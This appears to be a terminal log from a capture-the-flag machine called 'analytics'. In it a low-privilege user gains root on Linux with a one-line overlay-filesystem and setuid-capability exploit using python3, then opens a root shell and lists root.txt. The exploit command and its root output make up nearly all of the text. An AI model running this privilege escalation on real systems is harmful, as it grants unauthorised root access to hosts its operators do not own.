 metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m
/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")'
1
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m
/*;" && u/python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
2
mkdir: cannot create directory ‘m’: File exists
root@analytics:~# whoami
root
root@analytics:~# cd /root
root@analytics:/root# ls
root.txt
root@analytics:/root#